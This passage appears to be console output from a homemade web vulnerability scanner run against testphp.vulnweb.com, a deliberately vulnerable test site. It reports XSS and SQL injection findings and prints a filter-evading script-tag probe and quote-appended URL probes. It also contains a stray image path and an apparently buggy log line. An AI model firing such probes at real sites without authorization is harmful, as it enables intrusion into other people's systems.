 'inputs': [{'name': 'searchFor',
'type': 'text',
'value': "<Script>alert('check')</scripT>"},
{'name': 'goButton', 'type': 'submit', 'value': 'go'}],
'method': 'post'}
Trying http://testphp.vulnweb.com/categories.php"
Trying http://testphp.vulnweb.com/categories.php'
Detected <built-in function len> forms on http://testphp.vulnweb.com/categories.php.
[+] Detected 1 forms on http://testphp.vulnweb.com/categories.php.
XSS Detected
http://testphp.vulnweb.com/categories.php
[*] Form details:
{'action': 'search.php?test=query',
'inputs': [{'name': 'searchFor',
'type': 'text',
'value': "<Script>alert('check')</scripT>"},
{'name': 'goButton', 'type': 'submit', 'value': 'go'}],
'method': 'post'}
Trying http://testphp.vulnweb.com/artists.php"
Trying http://testphp.vulnweb.com/artists.php'
Detected <built-in function len> forms on http://testphp.vulnweb.com/artists.php.
[+] Detected 1 forms on http://testphp.vulnweb.com/artists.php.
XSS Detected
http://testphp.vulnweb.com/artists.php
[*] Form details:
{'action': 'search.php?test=query',
'inputs': [{'name': 'searchFor',
'type': 'text',
'value': "<Script>alert('check')</scripT>"},
{'name': 'goButton', 'type': 'submit', 'value': 'go'}],
'method': 'post'}
Trying http://testphp.vulnweb.com/artists.php?artist=4"
----------------------------------
SQL Injection Detected
http://testphp.vulnweb.com/artists.php?artist=4"
----------------------------------
[+] Detected 1 forms on http://testphp.vulnweb.com/artists.php?artist=4.
XSS Detected
http://testphp.vulnweb.com/artists.php?artist=4
[*] Form details:
{'action': 'search.php?test=query',
'inputs': [{'name': 'searchFor',
'type': 'text',
'value': "<Script>alert('check')</scripT>"},
{'name': 'goButton', 'type': 'submit', 'value': 'go'}],
'method': 'post'}
Trying http://testphp.vulnweb.com/disclaimer.php"
Trying http://testphp.vulnweb.com/disclaimer.php'
Detected <built-in function len> forms on http://testphp.vulnweb.com/disclaimer.php.
[+] Detected 1 forms on http://testphp.vulnweb.com/disclaimer.php.
XSS Detected
http://testphp.vulnweb.com/disclaimer.php
[*] Form details: